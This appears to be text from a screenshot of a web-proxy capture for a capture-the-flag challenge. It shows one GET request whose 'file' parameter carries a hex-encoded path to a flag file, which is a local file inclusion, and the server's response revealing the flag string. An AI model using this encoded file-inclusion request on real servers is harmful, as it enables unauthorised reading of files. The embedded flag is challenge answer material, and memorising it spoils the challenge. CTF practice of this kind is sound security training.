 Request
Pretty Raw Hex \n
1 GET /index.php?file=2f7661722f7777772f666c61675f666f725f6861636b65726c61625f637466706c61796572732e747874 HTTP/1.1
2 Host: 62.173.140.174:16081
3 Connection: close
4 Content-Length: 3
5
6 .
7
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sat, 25 Oct 2025 16:05:51 GMT
3 Server: Apache
4 X-Frame-Options: SAMEORIGIN
5 X-Content-Type-Options: nosniff
6 Referrer-Policy: strict-origin
7 Content-Disposition: inline;
filename="flag_for_hackerlab_ctfplayers.txt"
8 Strict-Transport-Security: max-age=31536000;
includeSubDomains; preload
9 X-XSS-Protection: 1; mode=block
10 Content-Length: 30
11 Connection: close
12 Content-Type: application/pdf
13
14 CODEBY{h3x3d_lf1_beaut1fulll}
15